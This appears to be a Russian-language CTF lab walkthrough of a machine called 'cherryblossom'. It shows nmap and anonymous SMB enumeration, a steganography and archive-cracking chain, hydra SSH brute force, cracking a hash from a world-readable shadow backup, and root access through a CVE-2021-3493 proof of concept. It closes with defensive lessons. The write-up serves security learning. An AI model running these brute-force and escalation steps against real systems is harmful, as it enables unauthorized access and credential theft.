<h2 id="t1046-t1039">Разведка — <code>T1046</code>, <code>T1039</code><a class="headerlink" href="#t1046-t1039" title="Permanent link">¶</a></h2>
<details class="note">
<summary>Результат работы nmap</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="1:1"><input checked="checked" id="__tabbed_1_1" name="__tabbed_1" type="radio"><div class="tabbed-labels"><label for="__tabbed_1_1">Nmap Scan</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span>
<span class="normal">17</span>
<span class="normal">18</span>
<span class="normal">19</span>
<span class="normal">20</span>
<span class="normal">21</span>
<span class="normal">22</span>
<span class="normal">23</span>
<span class="normal">24</span>
<span class="normal">25</span>
<span class="normal">26</span>
<span class="normal">27</span>
<span class="normal">28</span>
<span class="normal">29</span>
<span class="normal">30</span>
<span class="normal">31</span>
<span class="normal">32</span>
<span class="normal">33</span>
<span class="normal">34</span>
<span class="normal">35</span>
<span class="normal">36</span>
<span class="normal">37</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>nmap<span class="w"> </span>-sS<span class="w"> </span>-sC<span class="w"> </span>-p-<span class="w"> </span><span class="m">10</span>.113.182.130
<span class="go">Starting Nmap 7.99 ( https://nmap.org ) at 2026-07-01 05:00 -0400</span>
<span class="go">Nmap scan report for 10.113.182.130</span>
<span class="go">Host is up (0.091s latency).</span>
<span class="go">Not shown: 65532 closed tcp ports (reset)</span>
<span class="go">PORT    STATE SERVICE</span>
<span class="go">22/tcp  open  ssh</span>
<span class="go">| ssh-hostkey: </span>
<span class="go">|   2048 21:ee:30:4f:f8:f7:9f:32:6e:42:95:f2:1a:1a:04:d3 (RSA)</span>
<span class="go">|   256 dc:fc:de:d6:ec:43:61:00:54:9b:7c:40:1e:8f:52:c4 (ECDSA)</span>
<span class="go">|_  256 12:81:25:6e:08:64:f6:ef:f5:0c:58:71:18:38:a5:c6 (ED25519)</span>
<span class="go">139/tcp open  netbios-ssn</span>
<span class="go">445/tcp open  microsoft-ds</span>

<span class="go">Host script results:</span>
<span class="go">| smb-security-mode: </span>
<span class="go">|   account_used: guest</span>
<span class="go">|   authentication_level: user</span>
<span class="go">|   challenge_response: supported</span>
<span class="go">|_  message_signing: disabled (dangerous, but default)</span>
<span class="go">| smb2-security-mode: </span>
<span class="go">|   3.1.1: </span>
<span class="go">|_    Message signing enabled but not required</span>
<span class="go">|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: &lt;unknown&gt;, NetBIOS MAC: &lt;unknown&gt; (unknown)</span>
<span class="go">| smb-os-discovery: </span>
<span class="go">|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)</span>
<span class="go">|   Computer name: cherryblossom</span>
<span class="go">|   NetBIOS computer name: UBUNTU\x00</span>
<span class="go">|   Domain name: \x00</span>
<span class="go">|   FQDN: cherryblossom</span>
<span class="go">|_  System time: 2026-07-01T10:04:05+01:00</span>
<span class="go">| smb2-time: </span>
<span class="go">|   date: 2026-07-01T09:04:05</span>
<span class="go">|_  start_date: N/A</span>
<span class="go">|_clock-skew: mean: -19m58s, deviation: 34m37s, median: 0s</span>

<span class="go">Nmap done: 1 IP address (1 host up) scanned in 220.76 seconds</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>Сканирование хоста с помощью <code>nmap</code> показало три сервиса на трёх открытых портах. Наиболее ценным на этот момент является сервис SMB на 445 порту. Кроме того, применение флага <code>-sC</code> позволило узнать, что к этому сервису разрешен анонимный доступ.</p>
<details class="note">
<summary>Результат работы smbclient</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="2:1"><input checked="checked" id="__tabbed_2_1" name="__tabbed_2" type="radio"><div class="tabbed-labels"><label for="__tabbed_2_1">smbclient</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>smbclient<span class="w"> </span>-L<span class="w"> </span>//10.113.182.130/<span class="w"> </span>-N<span class="w">         </span>
<span class="go">Anonymous login successful</span>

<span class="go">        Sharename       Type      Comment</span>
<span class="go">        ---------       ----      -------</span>
<span class="go">        Anonymous       Disk      Anonymous File Server Share</span>
<span class="go">        IPC$            IPC       IPC Service (Samba 4.7.6-Ubuntu)</span>
<span class="go">Reconnecting with SMB1 for workgroup listing.</span>
<span class="go">Anonymous login successful</span>

<span class="go">        Server               Comment</span>
<span class="go">        ---------            -------</span>

<span class="go">        Workgroup            Master</span>
<span class="go">        ---------            -------</span>
<span class="go">        WORKGROUP            UBUNTU</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>После подключения к сервису была обнаружена шара Anonymous.</p>
<details class="note">
<summary>Результат работы smbclient</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="3:1"><input checked="checked" id="__tabbed_3_1" name="__tabbed_3" type="radio"><div class="tabbed-labels"><label for="__tabbed_3_1">smbclient</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>smbclient<span class="w"> </span>//10.113.182.130/Anonymous<span class="w"> </span>-N
<span class="go">Anonymous login successful</span>
<span class="go">Try "help" to get a list of possible commands.</span>
<span class="go">smb: \&gt; ls</span>
<span class="go">.                                   D        0  Sun Feb  9 19:22:51 2020</span>
<span class="go">..                                  D        0  Sun Feb  9 12:48:18 2020</span>
<span class="go">journal.txt                         N  3470998  Sun Feb  9 19:20:53 2020</span>

<span class="go">                10253588 blocks of size 1024. 4680100 blocks available</span>
<span class="go">smb: \&gt; get journal.txt</span>
<span class="go">getting file \journal.txt of size 3470998 as journal.txt (1179.4 KiloBytes/sec) (average 1179.4 KiloBytes/sec)</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>Внутри вышеупомянутой шары находился файл <code>journal.txt</code>.</p>
<h2 id="t1027003-t1110002-t1552001">Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001<a class="headerlink" href="#t1027003-t1110002-t1552001" title="Permanent link">¶</a></h2>
<h3 id="_3">Исследование файла<a class="headerlink" href="#_3" title="Permanent link">¶</a></h3>
<figure id="__screenshot_1">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-journal.webp" data-desc-position="bottom"><img alt="Содержимое файла journal.txt" src="../images/cherryblossom/cblossom-journal.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 1:</span> Содержимое файла journal.txt</p>
</figcaption>
</figure>
<p>Содержимое файла закодировано с помощью base64. Для декодирования была использована утилита <code>base64</code> с флагом <code>-d</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>cat<span class="w"> </span>journal.txt<span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d<span class="w"> </span>&gt;<span class="w"> </span>result
</code></pre></div></td></tr></tbody></table></div>
<p>После декодирования содержимое не приобрело читабельный вид, но при использовании утилиты <code class="highlight">file</code> удалось обнаружить, что в результате декодирования было получено изображение формата png.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>result<span class="w">         </span>
<span class="go">result: PNG image data, 1280 x 853, 8-bit/color RGB, non-interlaced</span>
</code></pre></div></td></tr></tbody></table></div>
<h3 id="_4">Стеганография<a class="headerlink" href="#_4" title="Permanent link">¶</a></h3>
<details class="note">
<summary>Полученное изображение</summary>
<figure id="__screenshot_2">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-stego.webp" data-desc-position="bottom"><img alt="Изображение" src="../images/cherryblossom/cblossom-stego.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 2:</span> Полученное изображение</p>
</figcaption>
</figure>
</details>
<p>Для анализа изображения на наличие скрытых файлов был использован тул <code>stegpy</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>stegpy<span class="w"> </span>result
<span class="go">File _journal.zip succesfully extracted from result</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Применение <code>stegpy</code> позволило извлечь скрытый архив формата <code>zip</code>, при распаковке которого возникла ошибка, сообщающая о том, что архив повреждён.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">file #1:  bad zipfile offset (local header sig):  0</span>
</code></pre></div></td></tr></tbody></table></div>
<p>В ходе дальнейшего анализа полученного архива была применена утилита <code>file</code>, с помощью которой удалось узнать, что файл является изображением формата <code>jpeg</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>_journal.zip
<span class="go">_journal.zip: JPEG image data</span>
</code></pre></div></td></tr></tbody></table></div>
<p>В попытке восстановить поврежденный архив была предпринята попытка изменить магическое число файла на магическое число, присущее файлам с расширениям <code>.zip</code> (<code>50 4B 03 04</code>).</p>
<figure id="__screenshot_3">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-hexedit.webp" data-desc-position="bottom"><img alt="Изменение магического числа" src="../images/cherryblossom/cblossom-hexedit.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 3:</span> Изменение магического числа в hexedit</p>
</figcaption>
</figure>
<p>Попытка с изменением магического числа увенчалась успехом, но в конечном итоге для распаковки архива потребовался пароль.</p>
<h3 id="_5">Работа с архивами<a class="headerlink" href="#_5" title="Permanent link">¶</a></h3>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">[_journal.zip] Journal.ctz password: </span>
<span class="go">   skipping: Journal.ctz             incorrect password</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Для подбора пароля к архиву воспользовался связкой тулов <code>zip2john</code> + <code>JohnTheRipper</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code>$<span class="w"> </span>zip2john<span class="w"> </span>_journal.zip<span class="w"> </span>&gt;<span class="w"> </span>zip_hash.txt
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>_journal.zip/Journal.ctz<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">70461</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">70434</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>0B987D84<span class="w"> </span><span class="nv">ts</span><span class="o">=</span><span class="m">0035</span><span class="w"> </span><span class="nv">cs</span><span class="o">=</span><span class="m">0035</span><span class="w"> </span><span class="nv">type</span><span class="o">=</span><span class="m">8</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Получшившийся после применения <code>zip2john</code> хэш необходимо передать <code>JohnTheRipper</code> для осуществления подбора пароля. В качестве словаря использовался <code>rockyou.txt</code>.</p>
<details class="note">
<summary>Результат работы JohnTheRipper</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>john<span class="w"> </span>--wordlist<span class="o">=</span>rockyou.txt<span class="w"> </span>zip_hash.txt
<span class="go">Loaded 1 password hash (PKZIP [32/64])</span>
<span class="go">Press 'q' or Ctrl-C to abort, almost any other key for status</span>
<span class="go">[REDACTED]        (_journal.zip/Journal.ctz)     </span>
<span class="go">1g 0:00:00:00 DONE (2026-07-01 06:39) 50.00g/s 409600p/s 409600c/s 409600C/s 123456..whitetiger</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>При помощи полученного пароля было извлечено содержимое архива.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">[_journal.zip] Journal.ctz password: </span>
<span class="go">  inflating: Journal.ctz </span>
</code></pre></div></td></tr></tbody></table></div>
<p>Внутри архива находился ещё один архив, который точно также требовал пароль для распаковки содержимого. Это архив формата <code>7z</code>, который является производной приложения Cherrytree, являющимся хранилищем заметок. Этот архив можно открыть в данном приложении.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>Journal.ctz<span class="w"> </span>
<span class="go">Journal.ctz: 7-zip archive data, version 0.4</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Для того, чтобы осуществить подбор пароля для архива формата <code>7z</code>, воспользовался связкой тулов <code>7z2john</code> + <code>JohnTheRipper</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>7z2john<span class="w"> </span>Journal.ctz<span class="w"> </span>&gt;<span class="w"> </span>7z_hash.txt
<span class="go">ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Полученный при использовании <code>7z2john</code> хэш необходимо вновь передать <code>JohnTheRipper</code> для подбора пароля. Использовался словарь <code>rockyou.txt</code>.</p>
<details class="note">
<summary>Результат работы JohnTheRipper</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>john<span class="w"> </span>--wordlist<span class="o">=</span>rockyou.txt<span class="w"> </span>7z_hash.txt<span class="w"> </span>
<span class="go">Using default input encoding: UTF-8</span>
<span class="go">Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])</span>
<span class="go">[REDACTED]        (Journal.ctz)     </span>
<span class="go">1g 0:00:01:19 DONE (2026-07-01 06:55) 0.01264g/s 70.79p/s 70.79c/s 70.79C/s spartans..inferno</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>С получением пароля данный архив можно открыть в вышеупомянутом приложении Cherrytree. В результате появится упорядоченный список различных заметок.</p>
<figure id="__screenshot_4">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-cherrytree.webp" data-desc-position="bottom"><img alt="Cherrytree" src="../images/cherryblossom/cblossom-cherrytree.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 4:</span> Приложение Cherrytree</p>
</figcaption>
</figure>
<h3 id="_6">Исследование записей<a class="headerlink" href="#_6" title="Permanent link">¶</a></h3>
<p>В одной из записей был обнаружен первый флаг.</p>
<figure id="__screenshot_5">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-jflag.webp" data-desc-position="bottom"><img alt="Флаг в дневнике" src="../images/cherryblossom/cblossom-jflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 5:</span> Flag 1</p>
</figcaption>
</figure>
<p>Среди записей была обнаружена ещё одна примечательная: в ней автор рассказывал о составленном им списке паролей. Сам список паролей был прикреплен к одной из записей. Кроме того, было упомянуто имя <code>lily</code>. С учетом полученного имени пользователя и списка паролей было решено воспользоваться <code>hydra</code> для подбора пароля и дальнейшего подключения к ssh (22 порт).</p>
<details class="note">
<summary>Результат работы hydra</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>hydra<span class="w"> </span>-l<span class="w"> </span>lily<span class="w"> </span>-P<span class="w"> </span>cherry-blossom.list<span class="w"> </span>ssh://10.113.182.130

<span class="go">Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-01 07:14:58</span>
<span class="go">[22][ssh] host: 10.113.182.130   login: lily   password: [REDACTED]</span>
<span class="go">1 of 1 target successfully completed, 1 valid password found</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>После успешного подбора пароля был осуществлён успешный вход по ssh за пользователя <code>lily</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span>
<span class="normal">7</span>
<span class="normal">8</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>ssh<span class="w"> </span>lily@10.113.182.130


<span class="gp">        #</span><span class="c1">####################################</span>
<span class="gp">        #</span><span class="c1">#########  Welcome, Lily  ##########</span>
<span class="gp">        #</span><span class="c1">####################################</span>

<span class="gp">lily@cherryblossom:~$ </span>
</code></pre></div></td></tr></tbody></table></div>
<h2 id="lateral-movement-t1003008-t1110002-t1021004">Lateral Movement и второй флаг — <code>T1003.008</code>, <code>T1110.002</code>, <code>T1021.004</code><a class="headerlink" href="#lateral-movement-t1003008-t1110002-t1021004" title="Permanent link">¶</a></h2>
<p>После успешного входа за <code>lily</code> было выполнено исследование окружение, которое в конечном итоге позволило обнаружить бэкап файла <code>shadow</code> по пути <code>/var/backups/shadow.bak</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">lily@cherryblossom:/var/backups$ </span>ls<span class="w"> </span>-la

<span class="go">-r--r--r--  1 root shadow    1481 Feb  9  2020 shadow.bak</span>
</code></pre></div></td></tr></tbody></table></div>
<p>При исследовании окружения ранее было замечено наличие еще одной папки пользователя в директории <code>/home</code> по имени <code>johan</code>. Именно его хэш был извлечен из обнаруженного <code>shadow.bak</code>.</p>
<figure id="__screenshot_6">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-johanpass.webp" data-desc-position="bottom"><img alt="Содержимое shadow.bak" src="../images/cherryblossom/cblossom-johanpass.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 6:</span> Содержимое shadow.bak</p>
</figcaption>
</figure>
<p>Для подбора пароля с использованием полученного хэша был применен тул <code>hashcat</code>. Использовался ранее полученный словарь в приложении Cherrytree.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>hashcat<span class="w"> </span>-a0<span class="w"> </span>-m1800<span class="w"> </span><span class="s1">'[REDACTED_HASH]'</span><span class="w"> </span>cherry-blossom.list
</code></pre></div></td></tr></tbody></table></div>
<p>С помощью полученного пароля был осуществлен вход за пользователя <code>johan</code>. В домашней директории пользовался находился второй флаг в файле <code>user.txt</code>.</p>
<figure id="__screenshot_7">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-userflag.webp" data-desc-position="bottom"><img alt="Флаг user.txt" src="../images/cherryblossom/cblossom-userflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 7:</span> Flag 2</p>
</figcaption>
</figure>
<h2 id="t1068">Повышение привилегий, третий флаг — T1068<a class="headerlink" href="#t1068" title="Permanent link">¶</a></h2>
<p>После получения доступа к системе в качестве <code>johan</code> было принято решение воспользоваться тулом <code>Linux Exploit Suggester</code> для сканирования системы на предмет CVE, к которым она уязвима.</p>
<figure id="__screenshot_8">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-exploit_1.webp" data-desc-position="bottom"><img alt="Вывод LSE" src="../images/cherryblossom/cblossom-exploit_1.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 8:</span> Результат работы LSE</p>
</figcaption>
</figure>
<p>Среди обнаруженных результатов выбор пал на <code>CVE-2021-3493</code>. Для эксплуатации уязвимости на целевую систему с помощью <code>scp</code> был перемещён PoC для данной CVE, который был заранее скомпиллирован на атакующей машине.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="go">gcc exploit.c -o file_1 -static</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Уязвимость была успешно эксплуатирована, и в конечном итоге были получены рут права в системе. Третий флаг находился по пути <code>/root/root.txt</code>. Все три флага были добыты.</p>
<figure id="__screenshot_9">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../images/cherryblossom/cblossom-rootflag.webp" data-desc-position="bottom"><img alt="Флаг root.txt" src="../images/cherryblossom/cblossom-rootflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 9:</span> Flag 3</p>
</figcaption>
</figure>
<h2 id="_7">Извлеченные уроки<a class="headerlink" href="#_7" title="Permanent link">¶</a></h2>
<ol>
<li><strong>Отключить возможность анонимного доступа к общим сетевым папкам</strong>. Именно из-за того, что к сервису SMB был возможен анонимный доступ, был получен файл, содержащий чувствительные данные, который в итоге привел к доступу к системе по ssh.</li>
<li><strong>Следить за правами доступа к чувствительным файлам в системе</strong>. Только потому, что найденный бэкап файла <code>shadow</code> предполагал права на чтение для всех пользователей, удалось извлечь хэш ещё одного пользователя в системе, который в конечном итоге привел к горизонтальному перемещению.</li>
<li><strong>Своевременно обновлять систему</strong>. Из-за отсутствия необходимых патчей система была уязвима к <code>CVE-2021-3493</code>.</li>
</ol>







  
    
  
  
    
  


  <aside class="md-source-file">
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Last update">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13.1c-.1 0-.3.1-.4.2l-1 1 2.1 2.1 1-1c.2-.2.2-.6 0-.8l-1.3-1.3c-.1-.1-.2-.2-.4-.2m-1.9 1.8-6.1 6V23h2.1l6.1-6.1zM12.5 7v5.2l4 2.4-1 1L11 13V7zM11 21.9c-5.1-.5-9-4.8-9-9.9C2 6.5 6.5 2 12 2c5.3 0 9.6 4.1 10 9.3-.3-.1-.6-.2-1-.2s-.7.1-1 .2C19.6 7.2 16.2 4 12 4c-4.4 0-8 3.6-8 8 0 4.1 3.1 7.5 7.1 7.9l-.1.2z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="17 сентября 2026 г. 10:33:27 MSK">17 сентября 2026 г. 10:33:27</span>
  </span>

    
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Created">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.47 15.08 11 13V7h1.5v5.25l3.08 1.83c-.41.28-.79.62-1.11 1m-1.39 4.84c-.36.05-.71.08-1.08.08-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8c0 .37-.03.72-.08 1.08.69.1 1.33.32 1.92.64.1-.56.16-1.13.16-1.72 0-5.5-4.5-10-10-10S2 6.5 2 12s4.47 10 10 10c.59 0 1.16-.06 1.72-.16-.32-.59-.54-1.23-.64-1.92M18 15v3h-3v2h3v3h2v-3h3v-2h-3v-3z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 17:23:19 MSK">16 сентября 2026 г. 17:23:19</span>
  </span>

    
    
    
  </aside>





  <h2 id="__comments">Comments</h2>

  <script src="https://giscus.app/client.js" data-repo="bdk44/bdk44.github.io" data-repo-id="R_kgDOUdPNBg" data-category="Announcements" data-category-id="DIC_kwDOUdPNBs4DFytB" data-mapping="pathname" data-strict="0" data-reactions-enabled="1" data-emit-metadata="0" data-input-position="bottom" data-theme="preferred_color_scheme" data-lang="ru" crossorigin="anonymous" async="">
  </script>

  <!-- Автоматическая смена темы комментариев при переключении темы сайта -->
  <script>
    var giscus = document.querySelector("script[src*='giscus']")
    var palette = __md_get("__palette")
    if (palette && typeof palette.color === "object") {
      var theme = palette.color.scheme === "slate" ? "dark" : "light"
      giscus.setAttribute("data-theme", theme)
    }
  </script>

                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["toc.follow", "header.autohide"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.d7400e89.min.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>
